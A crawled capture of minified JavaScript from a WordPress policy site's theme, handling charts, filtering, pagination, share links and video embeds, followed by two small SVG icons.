y:0}},axisY:{showLabel:!0,offset:10,showGrid:!1,onlyInteger:!0,labelInterpolationFnc:function(t){return t.toString().replace(/\B(?=(\d{3})+(?!\d))/g,",")}}},responsive:[["screen and (min-width: 768px)",{width:"100%",chartPadding:{top:0,right:20,bottom:0,left:15}}],["screen and (min-width: 1040px)",{width:"100%",chartPadding:{top:10,right:20,bottom:0,left:15},fullWidth:!0,axisY:{showLabel:!0,labelOffset:{x:0,y:0},showGrid:!1},axisX:{labelOffset:{x:-10,y:0}}}]]},this.bar={standard:{width:"100%",reverseData:!1,seriesBarDistance:30,chartPadding:{top:30,right:20,bottom:30,left:15},horizontalBars:!1,fullWidth:!0,axisY:{offset:20,showGrid:!0,onlyInteger:!0,labelInterpolationFnc:function(t){return t.toString().replace(/\B(?=(\d{3})+(?!\d))/g,",")}},axisX:{showGrid:!1}},responsive:[["screen and (min-width: 1080px)",{seriesBarDistance:15}],["screen and (min-width: 1181px)",{seriesBarDistance:30}]]},this.pie={standard:{labelPosition:"inside"},responsive:[["screen and (min-width: 320px)",{labelPosition:"inside",labelOffset:10}],["screen and (min-width: 600px)",{labelPosition:"inside"}],["screen and (min-width: 1080px)",{labelPosition:"inside"}]]}}),NAEChart=function(p){function t(t){this.$chart=t,this.chartId=this.$chart.data("id"),this.elementIdStr="#"+this.$chart.attr("id"),this.options=new NAEChartOptions,this.$window=p(window),this.site=this.$chart.data("site")}return t.prototype.render=function(){this._getTableData()},t.prototype._getTableData=function(){var n=this;p.ajax({url:"/wp-admin/admin-ajax.php",method:"post",data:{action:"get_table",post_id:n.chartId,site:n.site}}).done(function(t){t.success?n._buildChart(t.data):console.error(t.data.message)}).fail(function(t,n){console.error(n.toUpperCase()+": "+t.status+" "+t.statusText)})},t.prototype._buildChart=function(t){var n=p.parseJSON(t.table),e=[],t=t.legend;n.h.shift();for(var r=0;r<n.h.length;r++)e.push(n.h[r].c);this.$chart.hasClass("js-chart--bar")&&this._buildBar(n,e,t),this.$chart.hasClass("js-chart--pie")&&this._buildPie(n,e,t),this.$chart.hasClass("js-chart--line")&&this._buildLine(n,e,t)},t.prototype._buildBar=function(t,n,e){for(var r=this,i=r.$window.width(),o=[],a=r.options.bar.standard,u=r.options.bar.responsive,s=0;s<t.b.length;s++){for(var l=t.b[s].shift(),c=[],h=0;h<t.b[s].length;h++)c.push(t.b[s][h].c);o.push({name:l.c,value:c})}n={labels:n,series:o},1<o.length&&(a.seriesBarDistance=20,u[1][1].seriesBarDistance=20);var f=new Chartist.Bar(r.elementIdStr,n,a,u).on("draw",function(t){"bar"===t.type&&(t.element.attr({style:"stroke-width: 30px;"}),1<o.length&&t.element.attr({style:"stroke-width: 20px;"}),1080<i&&i<1180&&t.element.attr({style:"stroke-width: 15px;"})),!0===r._isScrolledIntoView(p(window),p(r.elementIdStr))&&p(r.elementIdStr).find(".ct-bar").addClass("animate-bar")}).on("created",function(){Modernizr.touchevents&&f.detach()});r.$window.on("resize",function(){r.$window.width()!=i&&(i=r.$window.width(),f.update())}),e&&r._addLegend(o,r.elementIdStr),r.$window.on("scroll",NAEUtilities.debounce(function(){p(".js-chart--bar").each(function(){!0===r._isScrolledIntoView(p(window),p(this))&&p(this).find(".ct-bar").addClass("animate-bar")})},50))},t.prototype._buildPie=function(t,n,e){function r(t,n){return t+n}var i=this,o=i.$window.width(),a=[],u=i.options.pie.standard,s=i.options.pie.responsive;u.labelInterpolationFnc=function(t,n){return Math.round(h.series[n]/h.series.reduce(r)*100)+"%"};for(var l=0;l<t.b.length;l++)for(var c=0;c<t.b[l].length;c++)a.push(parseInt(t.b[l][c].c,10));a.shift();var h={labels:n,series:a},f=new Chartist.Pie(i.elementIdStr,h,u,s).on("draw",function(t){!0===i._isScrolledIntoView(p(window),p(i.elementIdStr))&&p(i.elementIdStr).find(".ct-slice-pie").addClass("animate-pie")}).on("created",function(){Modernizr.touchevents&&f.detach()});i.$window.on("resize",function(){i.$window.width()!=o&&(o=i.$window.width(),f.update())}),e&&i._addLegend(n,i.elementIdStr,"pie"),i.$window.on("scroll",NAEUtilities.debounce(function(){p(".js-chart--pie").each(function(){!0===i._isScrolledIntoView(p(window),p(this))&&p(this).find(".ct-slice-pie").addClass("animate-pie")})},50))},t.prototype._buildLine=function(t,n,e){for(var r=this,i=r.$window.width(),o=[],a=r.options.line.standard,u=r.options.line.responsive,s=0;s<t.b.length;s++){for(var l=t.b[s].shift(),c=[],h=0;h<t.b[s].length;h++)c.push(t.b[s][h].c);o.push({name:l.c,value:c})}var f=new Chartist.Line(r.elementIdStr,{labels:n,series:o},a,u).on("draw",function(t){!0===r._isScrolledIntoView(p(window),p(r.elementIdStr))&&p(r.elementIdStr).find(".ct-area").addClass("animate-line")}).on("created",function(){Modernizr.touchevents&&f.detach()});r.$window.on("resize",function(){r.$window.width()!=i&&(i=r.$window.width(),f.update())}),e&&r._addLegend(o,r.elementIdStr),r.$window.on("scroll",NAEUtilities.debounce(function(){p(".js-chart--line").each(function(){!0===r._isScrolledIntoView(p(window),p(this))&&p(this).find(".ct-area").addClass("animate-line")})},50))},t.prototype._addLegend=function(t,n,e){var r=p(n).parent().find(".chart-legend");if(r)for(var i=0;i<t.length;i++)"pie"==e?r.append('<li class="ct-series-'+i+'">'+t[i]+"</li>"):r.append('<li class="ct-series-'+i+'">'+t[i].name+"</li>")},t.prototype._isScrolledIntoView=function(t,n){var e=t.scrollTop()+t.height(),t=n.offset().top;n.height();return t<=e&&t+100<=e},t}(window.jQuery),NAEArticle=function(t){function n(){this.$window=t(window),this.$toolBar=t(".article-toolbar"),this.toolBarOffset=0}return n.prototype.init=function(){this.$window.on("scroll",this._fixHeader.bind(this)),this.$window.on("resize",NAEUtilities.debounce(this._resizeEvents.bind(this),250))},n.prototype._fixHeader=function(){this.toolBarOffset=this.$toolBar.parent(".module--article").offset().top;var t=this.$window.scrollTop();767<this.$window.width()&&t>=this.toolBarOffset?this.$toolBar.addClass("article-toolbar--is-fixed"):this.$toolBar.removeClass("article-toolbar--is-fixed")},n.prototype._resizeEvents=function(){this.$window.width()<767&&this.$toolBar.hasClass("article-toolbar--is-fixed")&&this.$toolBar.removeClass("article-toolbar--is-fixed")},n}(window.jQuery),NAEPageLink=function(s){function t(t){this.$pageLink=t,this.$dashboard=s(".dashboard__animation-container"),this.$next=s(".js-paged--next"),this.$prev=s(".js-paged--prev"),this.$nextPageNum=this.$next.data("next-num"),this.$prevPageNum=this.$prev.data("prev-num")}return t.prototype.init=function(){var t=this;t.$pageLink.on("click",t._sendPageData.bind(t)),t.$next.unbind("click"),t.$next.on("click",t._sendNextData.bind(t)),t.$prev.unbind("click"),t.$prev.on("click",t._sendPrevData.bind(t))},t.prototype._sendPageData=function(t){var n=this.$pageLink.data("page-num"),e=this._getDataToSend();t.preventDefault(),this._handleSend(e.issue,n,e.state,e.type,e.taxType)},t.prototype._sendNextData=function(t){var n=this.$next.data("next-num"),e=this._getDataToSend();t.preventDefault(),this._handleSend(e.issue,n,e.state,e.type,e.taxType)},t.prototype._sendPrevData=function(t){var n=this.$prev.data("prev-num"),e=this._getDataToSend();t.preventDefault(),this._handleSend(e.issue,n,e.state,e.type,e.taxType)},t.prototype._getDataToSend=function(){var t={};return t.taxType=this.$dashboard.closest(".js-page-tax").data("tax"),t.taxTerm=this.$dashboard.closest(".js-page-tax").data("tax-term"),t.type=s(".filter-bar__filter-list--categories").val(),t.issue=this._getIssueAndState(t.taxType,t.taxTerm).issue,t.state=this._getIssueAndState(t.taxType,t.taxTerm).state,t},t.prototype._handleSend=function(e,r,i,o,a){var u=this;s.ajax({url:"/wp-admin/admin-ajax.php",method:"get",data:{action:"get_filtered_posts",issue:e,page_num:r,state:i,type:o,tax_type:a}}).done(function(t){var n=t.data,t=u._getFilterPath(e,o,i,r,a);u._animateOnPageChange(),window.history.pushState(n,null,t),u._loadDashboard(n)}).fail(function(t,n){console.error(n.toUpperCase()+": "+t.status+" "+t.statusText)})},t.prototype._getIssueAndState=function(t,n){var e={};return"issues"==t&&(e.issue=n,e.state=s(".filter-bar__filter-list--states").val()),"states"==t&&(e.issue=s(".filter-bar__filter-list--issues").val(),e.state=n),e},t.prototype._getFilterPath=function(t,n,e,r,i){return"states"==i?"/locations/"+e+"/page/"+r+"/?type="+n+"&issue="+t:"issues"==i?"/issues/"+t+"/page/"+r+"/?type="+n+"&state="+e:""},t.prototype._loadDashboard=function(t){this.$dashboard.html(t.dashboard_posts_html),s(".module--pagination").html(t.pagination_html),NAESite.initNAEChart(),NAESite.initNAEPageLink()},t.prototype._animateOnPageChange=function(){0<s(".module--nav-bar-2").length?s("html, body").animate({scrollTop:s(".module--nav-bar-2").offset().top}):s("html, body").animate({scrollTop:s(".module--filter-bar").offset().top-100})},t}(window.jQuery),NAETax=function(c){function t(t){this.$taxPage=t,this.$filterBar=this.$taxPage.find(".issue__filter-bar"),this.$filterLists=this.$filterBar.find(".filter-bar__filter-list"),this.$dashboardAnimationContainer=this.$taxPage.find(".dashboard__animation-container"),this.$dashboardCount=this.$taxPage.find(".dashboard__results--count"),this.$body=c("body"),this.introHeight=0,this.$issueIntro=c(".issue__intro"),this.$introTriggerMore=c(".trigger--issue-more"),this.$introTriggerLess=c(".trigger--issue-less"),this.$window=c(window),this.taxType=this.$taxPage.data("tax"),this.taxTerm=this.$taxPage.data("tax-term"),this.dashboardHeight=this.$dashboardAnimationContainer.height(),this.$dashboardResults=c(".dashboard__results"),this.$issueH=c(".issue__h")}return t.prototype.init=function(){var t=this;t.$filterLists.unbind("change"),t.$filterLists.on("change",t._handleFilterData.bind(t)),t.$window.on("scroll",t._stickFilterBar.bind(t)),t.$window.on("resize",NAEUtilities.debounce(function(){t._resizeEvents.apply(t)},250)),t.$introTriggerMore.on("click",t._showIntro.bind(t)),t.$introTriggerLess.on("click",t._hideIntro.bind(t)),t._setIntroHeight(),t._handleFilterPopstate()},t.prototype._handleFilterData=function(){var a=this,u=c(".filter-bar__filter-list--categories").val(),s=a._getIssueAndState().issue,l=a._getIssueAndState().state;a.$dashboardAnimationContainer.animate({opacity:0},100,function(){a._startLoadingState(),a._maybeHideFilterError(),c.ajax({url:"/wp-admin/admin-ajax.php",method:"get",data:{action:"get_filtered_posts",type:u,state:l,issue:s,tax_type:a.taxType}}).done(function(t){var n=t.data,e=a._getFilterPath(s,u,l),r=window.location.origin,i=encodeURIComponent("https://twitter.com/intent/tweet?url="+r+e.replace(/&/,"%26")),o=encodeURIComponent("https://www.facebook.com/sharer/sharer.php?u="+r+e);c('meta[property="og:url"]').attr("content",r+e),c(".recent-news__share-link--twitter").attr("href","javascript:window.open('"+i+"','myTwitterWin','width=620,height=350'); void(0)"),c(".recent-news__share-link--facebook").attr("href","javascript:window.open('"+o+"','myFacebookWin','width=620,height=350'); void(0)"),c(".recent-news__share-link--email").attr("href","mailto:?body="+r+e.replace(/&/,"%26")),a.$dashboardAnimationContainer.height("auto"),c("html, body").animate({scrollTop:a.$window.width()<768?a.$dashboardResults.offset().top-100:a.scrollOffset=c(".issue__filter-bar").offset().top}),window.history.pushState(n,null,e),a._endLoadingState(),t.success?a._loadFilterResults(n):a._showFilterError(n.error)}).fail(function(t,n){a._endLoadingState(),console.error(n.toUpperCase()+": "+t.status+t.statusText)})})},t.prototype._getFilterPath=function(t,n,e){var r="";return"issues"==this.taxType&&(r="/issues/"+t+"/?type="+n+"&state="+e),r="states"==this.taxType?"/locations/"+e+"/?type="+n+"&issue="+t:r},t.prototype._getIssueAndState=function(){var t={};return"issues"==this.taxType&&(t.issue=this.taxTerm,t.state=c(".filter-bar__filter-list--states").val()),"states"==this.taxType&&(t.issue=c(".filter-bar__filter-list--issues").val(),t.state=this.taxTerm),t},t.prototype._loadFilterResults=function(t){this.$dashboardAnimationContainer.html(t.dashboard_posts_html),this.$dashboardCount.html(t.results_count),c(".module--pagination").html(t.pagination_html),NAESite.initNAEChart(),NAESite.initNAEPageLink()},t.prototype._handleFilterPopstate=function(){var n=this;window.addEventListener("popstate",function(t){null!==t.state&&(t=t.state,n._getAndSetFilterQueries(),n._loadFilterResults(t))})},t.prototype._resizeFilterBar=function(){this.$window.width()<767&&this.$filterBar.hasClass("issue__filter-bar--is-fixed")&&this.$filterBar.removeClass("issue__filter-bar--is-fixed")},t.prototype._stickFilterBar=function(){var t,n;0<this.$filterBar.parent(".module--filter-bar").length&&(t=this.$filterBar.parent(".module--filter-bar").offset().top,n=0,n=this.$window.scrollTop(),767<this.$window.width()&&t<=n?this.$filterBar.addClass("issue__filter-bar--is-fixed"):this.$filterBar.removeClass("issue__filter-bar--is-fixed"))},t.prototype._resizeEvents=function(){this._setIntroHeight(),this.$window.width()<767&&this.$filterBar.hasClass("issue__filter-bar--is-fixed")&&this.$filterBar.removeClass("issue__filter-bar--is-fixed")},t.prototype._setIntroHeight=function(){c(".intro-is-hidden").length||(this.introHeight=this.$issueIntro.height())},t.prototype._hideIntro=function(t){var n=this;t.preventDefault(),n.$issueIntro.css({maxHeight:n.introHeight}).transition({maxHeight:0,duration:400,easing:"easeOutExpo",complete:function(){n.$body.addClass("intro-is-hidden")}})},t.prototype._showIntro=function(t){t.preventDefault(),this.$body.removeClass("intro-is-hidden"),this.$issueIntro.transition({maxHeight:this.introHeight,duration:400,easing:"easeOutExpo",complete:function(){c(this).removeAttr("style")}})},t.prototype._startLoadingState=function(){this.dashboardHeight=this.$dashboardAnimationContainer.height(),this.$dashboardCount.html("Loading "),this.$dashboardAnimationContainer.height(this.dashboardHeight),this.$dashboardAnimationContainer.html(""),this.$body.addClass("issue-filter-is-loading")},t.prototype._endLoadingState=function(){this.$body.removeClass("issue-filter-is-loading"),this.$dashboardAnimationContainer.animate({opacity:1},300)},t.prototype._maybeHideFilterError=function(){c(".filter-bar__error").length&&c(".filter-bar__error").remove()},t.prototype._showFilterError=function(t){c(".issue__content").prepend(t)},t.prototype._getAndSetFilterQueries=function(){var e={};c.each(window.location.search.substr(1).split("&"),function(t,n){n=n.split("=");e[n[0].toString()]=n[1].toString()}),0<c("#filter-bar__filter-list--issues").length&&c("#filter-bar__filter-list--issues").val(e.issue),0<c("#filter-bar__filter-list--categories").length&&c("#filter-bar__filter-list--categories").val(e.type),0<c("#filter-bar__filter-list--states").length&&c("#filter-bar__filter-list--states").val(e.state)},t}(window.jQuery),NAECta=function(n){function t(t){this.$cta=t}return t.prototype.init=function(){this.$cta.on("click",".cta__close-button",this._close.bind(this))},t.prototype._close=function(t){t.preventDefault(),sessionStorage.setItem(this.$cta.attr("id"),"closed"),this.$cta.fadeOut("400",function(){n(".main").removeAttr("style"),n(".page-has-cta").length&&n("body").removeClass("page-has-cta")})},t}(window.jQuery),NAESlideDrawer=function(n){function t(){this.$body=n("body")}return t.prototype.init=function(){var t=this;n(".js-slide-drawer-open")&&n(".js-slide-drawer-open").each(function(){n(this).on("click",t._open.bind(t))}),n(".js-slide-drawer-close")&&n(".js-slide-drawer-close").each(function(){n(this).on("click",t._close.bind(t))}),0<n(".take-action").find("input, select, button, a").length&&n(".take-action").find("input, select, button, a").each(function(){n(this).attr("disabled","disabled"),n(this).attr("tabIndex","-1")})},t.prototype._open=function(t){t.preventDefault(),this.$body.addClass("take-action-is-in-view"),0<n(".take-action").find("input, select, button, a").length&&n(".take-action").find("input, select, button, a").each(function(t){0==t&&n(this).focus(),n(this).attr("disabled",!1),n(this).attr("tabIndex","")})},t.prototype._close=function(t){t.preventDefault(),this.$body.removeClass("take-action-is-in-view"),this.$body.find(".js-slide-drawer-open").focus(),0<n(".take-action").find("input, select, button, a").length&&n(".take-action").find("input, select, button, a").each(function(){n(this).attr("disabled","disabled"),n(this).attr("tabIndex","-1")})},t}(window.jQuery),NAESite=function(a){function t(){this.$body=a("body"),this.$window=a(window)}return t.prototype.init=function(){var t=this;t.initNAEChart(),t.initNAEPageLink(),t._initNAETax(),t._initNAECta(),t._initNAEArticle(),t._initNAEStatesMap(),t._initNAEDistrictsMap(),t._initNAELocation(),t._initNAEArticle(),t._initNAESlideDrawer(),t._initNAELocationsPage(),t._initNAELocationNavBar(),t._setActiveNavLink("header__nav-link"),t._setActiveNavLink("sub-nav__link",!0),t._setActiveNavLink("toggle__button-link"),t._mobileNavTrigger("header__mobile-menu"),t._initHomepage(),t._selectRedirect(a(".nav-bar__location")),t._resetSelect(a(".nav-bar__location option")),t._stateList(),t._emailSubmit(),t._initNAESearch(),t._initYouTubeLibrary(),t._initYouTube(),t._initNavSwap(),t._styleNavItemsOnFocus()},t.prototype.initNAEChart=function(){0<a(".js-chart").length&&a(".js-chart").each(function(){new NAEChart(a(this)).render()})},t.prototype.initNAEPageLink=function(){0<a(".js-paged").length&&a(".js-paged").each(function(){new NAEPageLink(a(this)).init()})},t.prototype._initNAEArticle=function(){0<a(".page--article").length&&(new NAEArticle).init()},t.prototype._initNAESearch=function(){0<a(".search-open").length&&a(".search-open").on("click",function(){a("form.collapsed").slideDown(),a(this).remove()})},t.prototype._initNAETax=function(){var t,n,e;0<a(".js-page-tax").length&&(t=location.href,n=encodeURIComponent("https://twitter.com/intent/tweet?url="+t.replace(/&/,"%26")),e=encodeURIComponent("https://www.facebook.com/sharer/sharer.php?u="+t),a('meta[property="og:url"]').attr("content",t),a(".recent-news__share-link--twitter").attr("href","javascript:window.open('"+n+"','myTwitterWin','width=620,height=350'); void(0)"),a(".recent-news__share-link--facebook").attr("href","javascript:window.open('"+e+"','myFacebookWin','width=620,height=350'); void(0)"),a(".recent-news__share-link--email").attr("href","mailto:?body="+t.replace(/&/,"%26")),new NAETax(a(".js-page-tax")).init())},t.prototype._initNAECta=function(){0<a(".cta ").length&&a(".cta ").each(function(){new NAECta(a(this)).init()})},t.prototype._initNAESlideDrawer=function(){(new NAESlideDrawer).init()},t.prototype._initNAEStatesMap=function(){0<a(".states-map-container").length&&!Modernizr.touchevents&&(new NAEStatesMap).init()},t.prototype._initNAEDistrictsMap=function(){0<a(".districts-map-container").length&&!Modernizr.touchevents&&(new NAEDistrictsMap).init()},t.prototype._initNAELocation=function(){0<a(".state-map").length&&(new NAELocation).init()},t.prototype._initHomepage=function(){var t=this;t._selectRedirect(a(".home__select--issues")),t._selectRedirect(a(".home__select--states")),a(".home").length&&(t._equalizeContainerHeight(a(".home__cards .card")),t._equalizeContainerHeight(a(".home__dashboard-text-container")),t._resetSelect(a(".home__select option")),a(window).on("resize",NAEUtilities.debounce(function(){t._equalizeContainerHeight(a(".home__cards .card")),t._equalizeContainerHeight(a(".home__dashboard-text-container"))},250)))},t.prototype._initNAELocationsPage=function(){var t=new NAELocationsPage;0<a(".js-locations-header").length&&t.init()},t.prototype._initNAELocationNavBar=function(){var t=new NAELocationNavBar;0<a(".location-nav-bar").length&&t.init()},t.prototype._mobileNavTrigger=function(t){var n=this;a("."+t+"--trigger-open").on("click",function(t){t.preventDefault(),n.$body.addClass("mobile-nav-is-in-view")}),a("."+t+"--trigger-close").on("click",function(t){t.preventDefault(),n.$body.removeClass("mobile-nav-is-in-view")}),a(window).on("resize",NAEUtilities.debounce(function(){767<n.$window.width()&&a(".mobile-nav-is-in-view").length&&n.$body.removeClass("mobile-nav-is-in-view")},250))},t.prototype._equalizeContainerHeight=function(t){var n=0;t.removeAttr("style"),767<this.$window.width()&&(t.each(function(){a(this).height()>n&&(n=a(this).height())}),t.height(n))},t.prototype._setActiveNavLink=function(i,o){a("."+i).each(function(){var t,n,e=a(this),r=o?(t=e.attr("href").replace(/^.*\/\/[^\/]+/,"").split("/")[4],n=window.location.href.split("/")[4],window.location.pathname.split("/")[4]):(t=e.attr("href").replace(/^.*\/\/[^\/]+/,"").split("/")[1],n=window.location.href.split("/")[1],window.location.pathname.split("/")[1]);t!==n&&t!==r||e.addClass(i+"--active")})},t.prototype._selectRedirect=function(t){0<t.length&&t.on("change",function(){window.location=a(this).val()})},t.prototype._resetSelect=function(t){t.attr("selected",function(){return this.defaultSelected},!0)},t.prototype._stateList=function(){a(".dropdown .placeholder, .dropdown.parent, .dropdown.close").click(function(t){var n=a(this).next("ul"),e=a(this);0==n.length&&(n=a(this).children("ul"),e=a(this).children("div")),n.hasClass("open")?(n.removeClass("open"),e.removeClass("rotate")):(n.addClass("open"),e.addClass("rotate"))}),a(".location_list .placeholder, .location_list .parent, .location_list.close").click(function(t){var n=a(this).next("ul"),e=a(this);0==n.length&&(n=a(this).children("ul"),e=a(this).children("div")),n.hasClass("open")?(n.removeClass("open"),e.removeClass("rotate")):(n.addClass("open"),e.addClass("rotate"))}),a(".location_list .close").on("click",function(){a(this).closest("ul").removeClass("open"),a(this).closest(".location_list").removeClass("rotate")}),a(".dropdown .close").on("click",function(){a(this).closest("ul").removeClass("open"),a(this).closest(".dropdown").removeClass("rotate")}),a(document).click(function(t){a(t.target).closest(".dropdown").length||a(".dropdown").find("ul.open")&&a(".dropdown .placeholder, .dropdown .parent, .dropdown.close").each(function(t){var n=a(this).next("ul"),e=a(this);0==n.length&&(n=a(this).children("ul"),e=a(this).children("div")),n.hasClass("open")&&(n.removeClass("open"),e.removeClass("rotate"))}),a(t.target).closest(".location_list").length||a(".location_list").find("ul.open")&&a(".location_list .placeholder, .location_list .parent, .location_list.close").each(function(t){var n=a(this).next("ul"),e=a(this);0==n.length&&(n=a(this).children("ul"),e=a(this).children("div")),n.hasClass("open")&&(n.removeClass("open"),e.removeClass("rotate"))})})},t.prototype._emailSubmit=function(){a(".dropdown.email [type=submit], .location_list.email [type=submit]").on("click",function(t){t.preventDefault();var n=a(this).closest("form"),t=n.serialize();a.ajax({dataType:"jsonp",jsonpCallback:"do_stuff",url:"https://salsa4.salsalabs.com/save",method:"post",contentType:"text/plain",data:t+"&"+a.param({Web_Page:window.location.href})}).success(function(t){"success"===t[0].result&&n.html("<h2>The link has been emailed.</h2>")})})},t.prototype._initYouTube=function(t){var e=this;document.addEventListener("click",function(t){var n=t.target.closest(".youtube");n&&((t=document.createElement("iframe")).setAttribute("frameborder","0"),t.setAttribute("allowfullscreen",""),t.setAttribute("id","video_"+n.dataset.embed),t.setAttribute("src","https://www.youtube.com/embed/"+n.dataset.embed+"?rel=0&showinfo=0&enablejsapi=1&playsinline=1"),n.innerHTML=t.outerHTML,new YT.Player("video_"+n.dataset.embed,{events:{onReady:e._onPlayerReady}}))})},t.prototype._onPlayerReady=function(t){t.target.playVideo()},t.prototype._initYouTubeLibrary=function(){var t=document.createElement("script");t.id="yt-iframe",t.src="https://www.youtube.com/iframe_api";var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n)},t.prototype._initNavSwap=function(){var n=document.querySelector(".header__nav");n.querySelector(".search").addEventListener("click",function(t){n.classList.remove("showNav"),n.classList.add("showSearch"),setTimeout(function(){n.querySelector(".keyword").focus()},150)}),document.querySelector(".search-nav .close").addEventListener("click",function(){n.classList.remove("showSearch"),n.classList.add("showNav")})},t.prototype._styleNavItemsOnFocus=function(){const t=document.querySelectorAll(".sub-menu__link");t.forEach(t=>{t.addEventListener("focus",function(){t.parentElement.parentElement.parentElement.style.maxHeight="336px",t.parentElement.parentElement.parentElement.style.opacity="1"}),t.addEventListener("focusout",function(){t.parentElement.parentElement.parentElement.style.maxHeight=null,t.parentElement.parentElement.parentElement.style.opacity=null})})},new t}(window.jQuery);window.jQuery(document).on("ready",function(){quickShare(),NAESite.init()}),function(t){"function"!=typeof t.matches&&(t.matches=t.msMatchesSelector||t.mozMatchesSelector||t.webkitMatchesSelector||function(t){for(var n=(this.document||this.ownerDocument).querySelectorAll(t),e=0;n[e]&&n[e]!==this;)++e;return Boolean(n[e])}),"function"!=typeof t.closest&&(t.closest=function(t){for(var n=this;n&&1===n.nodeType;){if(n.matches(t))return n;n=n.parentNode}return null})}(window.Element.prototype),document.addEventListener("DOMContentLoaded",function(){!function(){const t=document.querySelectorAll(".suggestion-grid__sub__headline");t.forEach(t=>{t.addEventListener("mouseover",function(){const t=this.parentElement.children[0];t.style.filter="grayscale(0)"}),t.addEventListener("mouseout",function(){const t=this.parentElement.children[0];t.style.filter=""})})}(),function(){const t=document.querySelectorAll(".suggestion-grid__main__post-wrapper__date");t.forEach(t=>{t.addEventListener("mouseover",function(){const t=this.parentElement.children[1];t.style.textDecoration="underline"}),t.addEventListener("mouseout",function(){const t=this.parentElement.children[1];t.style.textDecoration=""})})}(),function(){const t=document.querySelectorAll(".suggestion-grid__sub__card");t.forEach(t=>{t.addEventListener("mouseover",function(){const t=this.parentElement.children[1];t.style.textDecoration="underline"}),t.addEventListener("mouseout",function(){const t=this.parentElement.children[1];t.style.textDecoration=""})})}()}),document.addEventListener("DOMContentLoaded",function(){!function(){if(0!=document.querySelectorAll(".accordion--small").length){const n=document.querySelectorAll(".accordion--small");for(var t=0;t<n.length;t++)t%2==0&&n[t].classList.add("accordion--even")}}()}),document.addEventListener("DOMContentLoaded",function(){!function(t){if(0!=document.querySelectorAll(".report-toc").length&&document.querySelectorAll("."+t)){const n=document.querySelectorAll("."+t),i=document.querySelector(".report-toc__list");var r=1;n.forEach(t=>{t.id="reportTOC"+r,r++;const n=document.createElement("li");n.className="report-toc__list-item";const e=document.createElement("a");e.className="report-toc__list-link",e.href="#"+t.id,e.innerHTML=t.innerHTML,n.appendChild(e),i.appendChild(n)})}}("report-toc__heading")}),document.addEventListener("DOMContentLoaded",function(){!function(){const t=document.querySelectorAll(".related-sidebar__img");t.forEach(t=>{t.addEventListener("mouseover",function(){this.parentElement.parentElement.firstElementChild.children[1].style.textDecoration="underline"}),t.addEventListener("mouseout",function(){this.parentElement.parentElement.firstElementChild.children[1].style.textDecoration=""})})}(),function(){const t=document.querySelectorAll(".sidebar__featured-img");t.forEach(t=>{t.addEventListener("mouseover",function(){this.parentElement.nextElementSibling.firstElementChild.style.backgroundImage="none",this.parentElement.nextElementSibling.firstElementChild.style.color="#21d279"}),t.addEventListener("mouseout",function(){this.parentElement.nextElementSibling.firstElementChild.style.backgroundImage="",this.parentElement.nextElementSibling.firstElementChild.style.color=""})})}()});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.newamericaneconomy.org/wp-content/themes/nae-wp-theme/static/img/close-icon--md.svg
body_size: -460
content:
<svg xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23">
  <path fill="#FFFFFF" fill-rule="evenodd" d="M10.1838307,11.5980443 L1.5786075,2.99282107 L0.871500723,2.28571429 L2.28571429,0.871500723 L2.99282107,1.5786075 L11.5980443,10.1838307 L20.4889817,1.29289322 L21.1960885,0.585786438 L22.6103021,2 L21.9031953,2.70710678 L13.0122578,11.5980443 L22.1889096,20.774696 L22.8960164,21.4818028 L21.4818028,22.8960164 L20.774696,22.1889096 L11.5980443,13.0122578 L2.70710678,21.9031953 L2,22.6103021 L0.585786438,21.1960885 L1.29289322,20.4889817 L10.1838307,11.5980443 Z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.newamericaneconomy.org/wp-content/themes/nae-wp-theme/static/img/share-icon--twitter.svg
body_size: 13
content:
<svg xmlns="http://www.w3.org/2000/svg" width="17" height="14" viewBox="0 0 17 14">
  <path fill="#21D279" fill-rule="evenodd" d="M14.409227,4.20998307 C15.1014067,3.77384205 15.6325253,3.08227586 15.8817867,2.25845394 C15.233707,2.6632978 14.5175598,2.95607764 13.7534777,3.1145826 C13.143746,2.42806433 12.2722897,2 11.3078398,2 C9.45755317,2 7.95814991,3.5800016 7.95814991,5.52850197 C7.95814991,5.80512845 7.98595214,6.07468783 8.04347401,6.33213218 C5.25941578,6.18473267 2.79076911,4.78140856 1.13701552,2.64512525 C0.848447497,3.16809064 0.683551486,3.77384205 0.683551486,4.41997689 C0.683551486,5.64359474 1.27506799,6.72385142 2.17432647,7.35787123 C1.62499266,7.33969869 1.10825458,7.17917457 0.655749252,6.91668229 L0.655749252,6.96009447 C0.655749252,8.67033263 1.81002133,10.0968772 3.3448964,10.4199446 C3.06303927,10.5027306 2.76776036,10.5441237 2.46097709,10.5441237 C2.2452701,10.5441237 2.0343566,10.5229224 1.83111268,10.4815293 C2.25677447,11.8828343 3.49445325,12.904535 4.96126079,12.9317938 C3.81369959,13.8787852 2.36894211,14.442134 0.799553912,14.442134 C0.52920115,14.442134 0.261724482,14.4269902 0,14.3936739 C1.4831054,15.3941733 3.24423314,15.9787234 5.13670247,15.9787234 C11.3011289,15.9787234 14.6699928,10.60167 14.6699928,5.93839376 C14.6699928,5.78493674 14.6680754,5.6324893 14.6613645,5.48206103 C15.316155,4.98433529 15.8856215,4.3624305 16.3333333,3.65471094 C15.7322299,3.93537576 15.0860676,4.12517787 14.409227,4.20998307 Z" transform="translate(0 -2)"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.newamericaneconomy.org/wp-content/uploads/2017/11/nae-logo-horizontal.svg
body_size: 558
content:
